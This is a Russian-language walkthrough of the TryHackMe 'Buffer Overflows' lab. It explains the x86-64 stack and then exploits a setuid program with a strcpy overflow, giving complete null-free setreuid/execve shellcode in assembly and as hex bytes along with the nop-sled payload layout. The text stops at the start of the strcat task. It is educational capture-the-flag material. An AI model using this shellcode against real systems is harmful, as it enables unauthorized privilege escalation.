Buffer Overflows
Learn how to get started with basic Buffer Overflows!
TryHackMe: Прохождение Buffer Overflows.
Доступ к комнате доступен только для аккаунтов с премиальной подпиской.
Следующий раздел вводный, его можно пропустить и перейти сразу к решению заданий.
Немного о стеке
Стек – это область памяти используемая для удобной передачи аргументов в подпрограммы, хранения переменных и точек возврата из подпрограмм. Стек не является обязательным, но он крайне удобен и работа с ним как правило поддерживается на аппаратном уровне.
Сам по себе стек представляет список элементов организованных по принципу “последним пришёл – первым вышел”, для простоты можно представить стопку блинов, когда последний испечённый будет съеден первым.
Существуют различные соглашения каким именно образом организована работа подпрограмм и стека, но в конечном итоге всё зависит от компилятора. Например, при вызове подпрограмм можно передавать все аргументы размещая их в стеке, в нашем же случае (а это x86_64, Linux, gcc) используется соглашение System V AMD64, а именно, что первые 6 аргументов (целочисленных) передаются через регистры rdi, rsi, rdx, rcx, r8, r9, остальные же через стек. Стек выравнен по границе в 16 байт.
Исторически у архитектуры x86 стек растёт от младших адресов к старшим.
В других архитектурах применяются и иные решения, например у процессоров ARM стек может расти в любую сторону, а у процессоров Эльбрус стеков целых три (и если стек пользователя растёт от старших адресов к младшим, то стеки процедур и связующей информации растут от младших адресов к старшим).
Существует байка, что подобный способ остался в силу исторических причин для обратной совместимости, а возник из-за ограничения размера памяти и таким образом раньше разделяли стек и кучу по разным углам. На самом же деле устройство старых машин могло отличаться принципиальным образом, у процессоров 8008 стек располагался на чипе, а не во внешней памяти и соответственно ограничения и требования лежали совсем в иных плоскостях. Стэнли Мазор, один из создателей процессора 8080, объяснял выбор подобного устройства банальным удобством обращения к аргументам на стеке, ну и облегчением отладки:
Для работы со стеком имеется специальный регистр sp (stack pointer). Как следует из названия, он указывает на текущую вершину стека. Каждый раз когда в стек помещаются данные (push ax), процессор сначала уменьшает значение sp (количество байт зависит от разрядности, например, у x64 это 8 байт), после чего размешает по указанному адресу в памяти переданное значение. Значение уменьшается потому что, ещё раз, стек растёт от старших адресов к младшим. Обратная операция по извлечению данных из стека (pop ax) выполняется в обратном порядке, значение sp при чтении данных уже будет увеличено.
Регистры
spиbpявляются 16 битными, 32 битные это соответственноespиebp, а 64 битныеrspиrbp.
Кроме того, для работы с подпрограммами активно используется регистр bp (указатель базы). Он выполняет роль “нулевого километра” от которого крайне удобно обращаться как к локальным переменным, так и переданным параметрам, организацую тем самым т.н. стековой кадр. Рассмотрим типичный, хотя и не единственно возможный вариант:
push rbp ; (1)
mov rbp, rsp ; (2)
sub rsp, 16 ; (3)
; тело функции
Это пролог функции, в самом начале (1) происходит сохранение текущего rbp который актуален для вызывающего кода. Далее rbp настраивается на текущий указатель стека (2), ну и в завершении (3) на стеке выделяют дополнительные 16 байт для хранения двух локальных переменных (ещё раз, стек растет вниз к младшим адресам, поэтому для выделения места производится вычитание). Таким образом для адресации к первой локальной переменной можно адресоваться как к [rbp - 8], а ко второй как [rbp - 16].
Кроме того, если подпрограмме передавались аргументы через стек, то доступ так же удобно отсчитывать от rbp, как то [rbp + 16]. Тут нужно ещё одно пояснение, почему именно +16, а не +8: когда вызывающий код передает управление подпрограмме, прежде в стеке сохраняется адрес возврата. Поэтому сразу перед сохранённым rbp расположен адрес куда управление будет передано по завершении работы подпрограммы (итого 8 + 8 = 16 байт). Именно перезапись данного адреса и позволяет взять под контроль приложение со стороны, чему и посвящена данная комната.
Теперь посмотрим на типичный эпилог (хотя и так же не единственно возможный):
mov rsp, rbp ; (1)
pop rbp ; (2)
ret ; (3)
Указатель стека настраивается на текущий rbp, т.е. сбрасывается в начальное состояние (1), после восстанавливается значение прошлого rbp (2) имеющего отношение к вызвавшему коду. Ну и в завершении передается управление обратно (3) по адресу который был записан в стеке при вызове подпрограммы, этим занимается ret.
Описанные пролог и эпилог возможно заменить специальными инструкциями, это будут соответственно
enterи комбинацияleave/ret. Но поскольку инструкцияenterдовольно медленная, она редко используется компиляторами, в отличие отleave.
На самом деле использование регистра
bp, в целом стекового кадра, вовсе не обязательно, это опять же лишь соглашение, ряд компиляторов позволяют генерировать код в котором нет стекового кадра и работа с переменными и аргументами рассчитывается от регистраsp. В этом случае регистрbpвысвобождается, но обратной стороной становится крайне неудобная отладка и осложненный анализ истории вызова подпрограмм.
Task 8. Buffer Overflows
Задача состоит в прочтении содержимого файла secret.txt, но права на чтение файла принадлежат пользователю user2 доступ к аккаунту которого отсутствует. Кроме того имеется приложение buffer-overflow которое запускается с правами пользователя user2:
[user1@ip-10-10-223-69 overflow-3]$ ls -l
total 20
-rwsrwxr-x 1 user2 user2 8264 Sep 2 2019 buffer-overflow
-rw-rw-r-- 1 user1 user1 285 Sep 2 2019 buffer-overflow.c
-rw------- 1 user2 user2 22 Sep 2 2019 secret.txt
Код приложения на Си так же доступен:
void
int
В функции copy_arg можно наблюдать копирование переданной в параметрах строки string в локальную переменную buffer размером в 140 байт. Копирование происходит посредством небезопасной функции strcpy которая копирует данные пока не встретит символ \x0. Соответственно если передать строку большей длины, чем размер буфера, то получится переполнение и возможность перезаписать адрес возврата взяв тем самым под контроль приложение.
Поскольку размер буфера достаточно большой, там сразу можно разместить шелл-код предоставляющий доступ к командному интерпретатору (/bin/sh), причем с правами пользователя user2.
Существуют различные механизмы защиты от эксплуатации подобного рода уязвимостей, как то размещение по случайным адресам, запрет выполнения кода на стеке, проверка целостности стека. Они имеют свои способы обхода и в данном задании не используются.
Рассмотрим как выглядит стек до и после переполнения буфера. При нормальной работе программы из функции main происходит вызов copy_arg() посредством инструкции call. Данная инструкция размещает на стеке адрес следующей после себя инструкции, туда будет передано управление после выполнения copy_arg. На схеме ниже это красный блок “адрес возврата”. После происходит переход в тело функции где следует классический пролог: сохранение текущего регистра rbp от функции main (синий блок) и выделение на стеке 140 байт под локальную переменную buffer (жёлтый блок).
Соответственно задача состоит в том, чтобы разместить в буфере код который запустит оболочку, а для передачи управления на него необходимо так же в “адрес возврата” записать адрес где и будет располагаться данный код в буфере. Чтобы упростить угадывание с точным адресом, перед кодом удобно разместить посадочную полосу – область состоящую из инструкций nop, данная инструкция является пустышкой, она не совершает никаких действий и обеспечит дорожку к шелл-коду.
Для большей наглядности ещё одно отображение как выглядит процесс переполнения буфера. Учитывая что стек растёт от старших адресов к младшим, получается что локальная переменная buffer находится на младших адресах по отношению к “адресу возврату”. Поэтому когда strcpy копирует в неё данные (а это происходит слева направо, от младших адресов к старшим), то передав строку более 140 байт, будет перезаписано и прошлое содержимое стека, т.е. и адрес возврата.
Указав в адресе возврата адрес на посадочную полосу в буфере, программа вместо возврата в main запустит шелл-код.
Напишем код. В некоторых ситуациях возможно накидать код на языке высокого уровня и тут же его скомпилировать, но в данном случае это не очень удобно. Для примера посмотрим на работу ragg2 для следующего кода (shellcode.r):
setreuid@;
main@
.global main
main:
; rcc_fun 1 (setreuid)
mov rax, 1002
push rax
mov rax, 1002
push rax
; set syscall args
mov rdi, [rsp]
mov rsi, [rsp+8]
; syscall
mov rax, 113
syscall
add rsp, 16
ret
И откомпилированная версия (архитектура x86 -a x86, 64-бит -b 64):
Можно заметить обилие нулей, а нулевой символ является маркером окончания строки для функции strcpy за счёт которой и происходит переполнение, соответственно такой шелл-код просто не будет скопирован в память и потому не годится.
Необходимо написать код без использования нулевых символов.
Первое – при запуске процесса он получает реальный и эффективный идентификатор пользователя. Для проверки доступа к ресурсам система работает с эффективным идентификатором пользователя. При запуске файла с установленным битом suid программа получает эффективный идентификатор того пользователя, который владеет данным файлом, в данном случае это пользователь user2. Но проблема в том, что когда шелл-код запустит оболочку, она получит в качестве эффективного идентификатора значение реального, т.е. пользователя user1. Поэтому перед запуском необходимо изменить реальный идентификатор на значение эффективного. Для этого имеется функция setreuid, она принимает два значения, соответственно идентификатор реального и эффективного пользователя, а вызвать её можно посредством обращения к ОС (syscall).
Полная таблица системных вызовов (syscall) для различных архитектур и версий ядра доступна здесь.
Согласно принятому соглашению (см. выше) первый аргумент передается через регистр rdi, второй через rsi. Второй не имеет по сути значения и можно туда передать -1, но для сокращения кода можно передать то же, что и в первый. Значение идентификатора для пользователя user2:
Код функции setreuid задается в регистре rax и имеет значение 113.
xor rdi, rdi
mov di, 1002
mov rsi, rdi
push 113 ; setreuid
pop rax
syscall
Далее собственно вызов оболочки посредством execve. Она принимает три параметра:
rdi– ссылка на имя вызываемого файла.rsi– массив строк, аргументы для программы.rdx– массив строк, параметры окружения.
mov r10, 0x68732f6e69622fff ; \xffhs/nib/
shr r10, 8
push r10
mov rdi, rsp ; filename
В r10 размещается строка /bin/sh на конце которой вместо нуля символ 0xff, он используется как заглушка – далее происходит сдвиг вправо на 8 бит и символ затирается, в итоге получается правильная строка.
xor rdx, rdx ; envp
push rdx ; NULL
push rdi ; /bin/sh
mov rsi, rsp ; argv
push 59 ; execve
pop rax
syscall
В rsi размещается ссылка на ссылку, ибо это массив из указателей.
Полный листинг шелл-кода (shellcode.s):
.intel_syntax noprefix
.section .text
.global _start
_start:
xor rdi, rdi
mov di, 1002
mov rsi, rdi
push 113 ; setreuid
pop rax
syscall
mov r10, 0x68732f6e69622fff ; \xffhs/nib/
shr r10, 8
push r10
mov rdi, rsp ; filename
xor rdx, rdx ; envp
push rdx ; NULL
push rdi ; /bin/sh
mov rsi, rsp ; argv
push 59 ; execve
pop rax
syscall
Ассемблирование, линковка и просмотр получившегося приложения в radare2:

Командой pcs можно сразу получить код в удобном формате для использования в скрипте на python.
"\x48\x31\xff\x66\xbf\xea\x03\x48\x89\xfe\x6a\x71\x58\x0f\x05\x49\xba\xff
\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xea\x08\x41\x52\x48\x89\xe7\x48\x31
\xd2\x52\x57\x48\x89\xe6\x6a\x3b\x58\x0f\x05"
Теперь необходимо вычислить размер эксплойта. Теоретически размер должен быть следующий: буфер (140 байт) + rbp (8 байт) + rip (6 байт; указатели хоть и 64 битные, но используются только 48 бит). Практически же нужно смотреть и считать. Во-первых, компилятор может задействовать использование собственных локальных переменных прямо не объявленных в коде (забегая вперёд, в данном случае так и происходит, правда эта “лишняя” переменная объявляется после буфера и потому не имеет никакого значения), а во-вторых переменная может иметь выравнивание для ускорения работы с памятью, а потому между сохранённым rbp и первой локальной переменной могут появиться лишние байты.
Загрузим приложение в radare2 и изучим функцию copy_arg:
Можно заметить, что компилятор добавил ещё одну локальную переменную (3), но поскольку она расположена “дальше”, для нас она не имеет значения. По адресу 0x7fffffffe2d8 (2) видим сохранённый адрес (rip) куда будет передано управление после завершения работы функции, а сразу перед ним (1) видим сохранённый rbp, начало нового стекового кадра. Соответственно сразу перед ним вплоть до 0x7ffffffffe240 расположен буфер (buffer[140]). С этими данными можно вычислить на сколько байт происходит выравнивание:
|
Учитывая что буфер объявлен размером в 140 байт, получаем 144 - 140 = 4 дополнительных байта. Итого код эксплойта должен иметь следующий размер: 140 (буфер) + 4 (выравнивание) + 8 (rbp) + 6 (rip) = 158 байт.
Сформируем код в python’е и проверим как происходит переполнение:
\x90 * 50– посадочная полоса из 50 инструкцийnop.\x48\x31...– собственно сам шелл-код, 47 байт."-" * 55– мусор, его размер определяем как158 - 50 - 47 - 6 = 55.\x60\xe2...– адрес возврата куда-нибудь на посадочную полосу, 6 байт. Для наглядности здесь адрес точно указывает на начало шелл-кода.

Поставим точку останова на вызов strcpy и посмотрим на состояние стека pxq 190 @ rsp. Видим сохранённый rip (1) и сохранённый rbp (2). Сделаем один шаг dso и вновь посмотрим на состояние стека. Теперь прекрасно видно, что стек был перезаписан: в начале посадочная полоса (3) из инструкций nop (0x90), после шелл-код (4), далее мусор в виде символа - (0x2d) ну и вишенкой на торте новый адрес возврата (1).
Теперь проверим работу в полевых условиях (адреса вне отладчика отличаются; адрес возврата изменён и указывает на посадочную полосу):
Task 9. Buffer Overflow 2
Аналогичная задача, но код приложения немного отличается:
void
int
Во-первых, буфер изначально инициализирован строкой doggo, а во-вторых вместо strcpy используется strcat, т.е. данные будут размешаться не с начала буфера, а с конца строки doggo (размер буфера уменьшен на 5 байт).
Посмотрим какого размера должен быть эксплойт, загрузим приложение в radare2:
